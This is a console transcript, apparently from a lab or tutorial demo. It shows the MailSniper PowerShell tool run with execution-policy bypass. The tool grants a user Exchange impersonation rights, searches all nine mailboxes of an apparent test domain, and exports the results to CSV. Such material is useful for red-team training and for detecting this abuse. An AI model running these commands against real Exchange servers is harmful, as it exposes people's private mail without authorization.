 C:\Windows\system32\cmd.exe
C:\temp>powershell.exe -exec bypass
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\temp> Import-Module .\MailSniper.ps1
PS C:\temp> Invoke-GlobalMailSearch -ImpersonationAccount vladi -ExchHostname NA
NO-EXCH1 -OutputCsv global-email-search.csv
[*] Trying Exchange version Exchange2010
[*] Enter Exchange admin credentials to add your user to the impersonation role
cmdlet Get-Credential at command pipeline position 1
Supply values for the following parameters:
Credential
[*] Attempting to establish a PowerShell session to http://NANO-EXCH1/PowerShel
l with provided credentials.
[*] Now granting the vladi user ApplicationImpersonation rights!
[*] The total number of mailboxes discovered is:  9
[*] Using EWS URL https://NANO-EXCH1/EWS/Exchange.asmx
[*] Now connecting to EWS to search the mailboxes!
[1/9] Using vladi to impersonate ITAdmin@nanobotninjas.com
[2/9] Using vladi to impersonate itadmin@nano.bots
[3/9] Using vladi to impersonate VladI@nanobotninjas.com
[4/9] Using vladi to impersonate CaptainV@nanobotninjas.com
[5/9] Using vladi to impersonate M@nanobotninjas.com
[6/9] Using vladi to impersonate DiscoverySearchMailbox{D919BA05-46A6-415f-80AD-
7E09
334BB852}@nano.bots
[7/9] Using vladi to impersonate BamaS@nanobotninjas.com
[8/9] Using vladi to impersonate CarlT@nanobotninjas.com
[9/9] Using vladi to impersonate AndresG@nanobotninjas.com
[*] Results have been output to global-email-search.csv
[*] Removing ApplicationImpersonation role from vladi.
C:\temp>